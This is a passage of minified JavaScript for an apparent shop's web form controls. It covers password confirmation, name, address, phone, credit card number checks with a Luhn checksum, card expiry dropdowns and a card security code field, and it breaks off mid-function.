var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var 